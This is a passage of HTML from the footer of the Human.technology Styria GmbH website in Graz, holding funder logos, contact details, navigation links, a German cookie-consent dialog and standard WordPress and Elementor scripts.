					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4eff5 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed4eff5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e4296d" data-id="2e4296d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d1e28 elementor-widget elementor-widget-text-editor" data-id="a8d1e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Funded by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec77b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec77b06" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d34220" data-id="7d34220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6011827 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6011827" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="66" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png" class="attachment-medium size-medium wp-image-2922" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-768x168.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97d6f39" data-id="97d6f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1820c7 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b1820c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="199" src="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png" class="attachment-medium size-medium wp-image-2920" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-768x510.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebb88dd" data-id="ebb88dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d96da2 elementor-widget elementor-widget-text-editor" data-id="7d96da2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Member of</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78e544b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78e544b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-570b6d9" data-id="570b6d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34313e6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="34313e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800.jpg" title="LISA-Logo 800" alt="LISA-Logo 800" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d55f5ff" data-id="d55f5ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4e98e1" data-id="d4e98e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f8ee35 elementor-widget elementor-widget-text-editor" data-id="7f8ee35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Powered by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-accdfe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="accdfe5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f768542" data-id="f768542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708e4d9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="708e4d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="125" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png" class="attachment-medium size-medium wp-image-15580" alt="Logo Steiermärkische Sparkasse, GründerCenter" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-768x320.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-964e339" data-id="964e339" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f21a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f21a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce7680d" data-id="ce7680d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee26dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee26dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd60d9e" data-id="fd60d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d3b6a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d3b6a3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-18e8a4d" data-id="18e8a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cba46 elementor-widget elementor-widget-heading" data-id="79cba46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0757cd9 elementor-widget elementor-widget-text-editor" data-id="0757cd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Human.technology Styria GmbH</strong><br />Neue Stiftingtalstraße 2<br />Eingang B, 1. Stock<br />8010 Graz, Austria<br />+43 316 58 70 16<br /><a href="mailto:office@humantechnology.at">office@humantechnology.at</a> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce0535f elementor-shape-circle elementor-grid-3 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="ce0535f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fb6ddec" href="https://www.linkedin.com/company/humantechnologystyria/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-51bdd27" href="https://www.youtube.com/channel/UC0kK7x1fwudmljZoSEP5e_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d38e007" data-id="d38e007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e595ecf elementor-widget elementor-widget-heading" data-id="e595ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ÜBER UNS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5072b1d elementor-widget elementor-widget-text-editor" data-id="5072b1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/team/" target="_blank" rel="noopener">Team</a><br /><a href="https://www.humantechnology.at/services/" target="_blank" rel="noopener">Services</a><br /><a href="https://www.humantechnology.at/schwerpunkte/" target="_blank" rel="noopener">Schwerpunkte</a><br /><a href="https://humantechnology.at/foerderungen/" target="_blank" rel="noopener">Förderungen</a><br /><a href="https://www.humantechnology.at/kontakt/" target="_blank" rel="noopener">Kontakt</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0bdfba1" data-id="0bdfba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d14d980 elementor-widget elementor-widget-heading" data-id="d14d980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CLUSTER COMMUNITY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-19b89a4 elementor-widget elementor-widget-text-editor" data-id="19b89a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/community/">Unternehmen im Cluster</a><br /><a href="https://humantechnology.at/services/" target="_blank" rel="noopener">Partner werden</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d7cd4ea" data-id="d7cd4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f1fc54 elementor-widget elementor-widget-heading" data-id="4f1fc54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AKTUELLES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3389f34 elementor-widget elementor-widget-text-editor" data-id="3389f34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/news/">News</a><br /><a href="https://www.humantechnology.at/events/">Events</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0c99a8f" data-id="0c99a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5086707 elementor-widget elementor-widget-heading" data-id="5086707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRESSE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-455b377 elementor-widget elementor-widget-text-editor" data-id="455b377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Ansprechpartnerin</a><br /><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Publikationen</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-84bd8fe" data-id="84bd8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6708edb elementor-widget elementor-widget-heading" data-id="6708edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SERVICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0752f4a elementor-widget elementor-widget-text-editor" data-id="0752f4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/kontakt">Kontakt</a><br /><a href="https://www.humantechnology.at/disclaimer/" target="_blank" rel="noopener">Disclaimer</a><br /><a href="https://www.humantechnology.at/avb/">AVB</a><br /><a href="https://www.humantechnology.at/datenschutz/">Datenschutz</a><br /><a href="https://www.humantechnology.at/impressum/">Impressum</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8a3d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8a3d23" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a6bf5" data-id="96a6bf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aa7eee elementor-widget elementor-widget-text-editor" data-id="2aa7eee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright Human.technology Styria GmbH / Design &amp; Umsetzung: <a href="https://www.koerbler.com/" target="_blank" rel="noopener">Körbler GmbH</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hts/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Diese Website verwendet Cookies - nähere Informationen dazu und zu Ihren Rechten als Benutzer finden Sie in unserer Datenschutzerklärung am Ende der Seite. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Webseite besuchen zu können, oder klicken Sie auf „Cookie-Einstellungen“, um Ihre Cookies selbst zu verwalten.<br />
<a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie-Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Ich stimme zu</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Notwendige							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Notwendige</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Technisch notwendige Cookies für grundlegende Funktionen der Webseite.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funktionelle							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Funktionelle</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Unsere Website nutzt sogenannte Funktions-Cookies. Bei der Verwendung des auf unserer Website zur Verfügung stehenden „Merkzettels“ werden das/die gemerkten Projekte in Kombination mit der IP-Adresse Ihres Computers zwischengespeichert.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Tracking							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Tracking</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analyse-Cookies helfen Website-Besuchern zu verstehen, wie Besucher mit Website interagieren, indem Informationen anonym gesammelt und gemeldet werden. 								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + crypto.randomUUID() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
					<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){

				function ucBackgroundOverlayPutStart(){

					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.humantechnology.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","ajax_nonce":"9fdc78a534","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
//# sourceURL=codedropz-uploader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.8" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/particles.min.js?ver=1" id="particles-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/script.js?ver=1" id="scrit__koerbler-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/dist/js/index.js?ver=1.0.0" id="script-theme-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/themes/hts/vite-dist/main.js" id="vite-js-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 